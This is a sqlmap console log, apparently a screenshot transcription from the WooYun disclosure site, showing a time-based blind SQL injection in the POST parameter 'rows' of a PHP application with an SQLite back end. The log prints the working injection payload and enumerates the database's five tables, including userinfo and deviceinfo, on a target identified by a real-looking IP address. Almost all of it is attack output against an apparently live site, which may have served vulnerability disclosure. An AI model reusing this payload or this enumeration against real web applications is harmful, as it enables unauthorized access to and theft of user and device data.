 管理员: C:\Windows\system32\cmd.exe
[16:39:45] [INFO] parsing HTTP request from '1.txt'
1.txt
[16:39:45] [INFO] testing connection to the target URL
[16:39:45] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: rows (POST)
    Type: AND/OR time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: rows=2 AND 8195=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(1500000000/2))))&page=2&guid=2
---
[16:39:46] [INFO] the back-end DBMS is SQLite
web application technology: PHP 5.4.17
back-end DBMS: SQLite
[16:39:46] [INFO] fetching tables for database: 'SQLite_masterdb'
[16:39:46] [INFO] fetching number of tables for database 'SQLite_masterdb'
[16:39:46] [INFO] resumed: 5
[16:39:46] [INFO] resumed: planrule
[16:39:46] [INFO] resumed: planinfo
[16:39:46] [INFO] resumed: userinfo
[16:39:46] [INFO] resumed: deviceinfo
[16:39:46] [INFO] resumed: fileinfo
Database: SQLite_masterdb
[5 tables]
+------------+
| deviceinfo |
| fileinfo   |
| planinfo   |
| planrule   |
| userinfo   |
+------------+
[16:39:46] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\183.247.166.2
29'
[*] shutting down at 16:39:46
C:\Users\Administrator\Desktop\sqlmap-master\sqlmap-master>
www.wooyun.org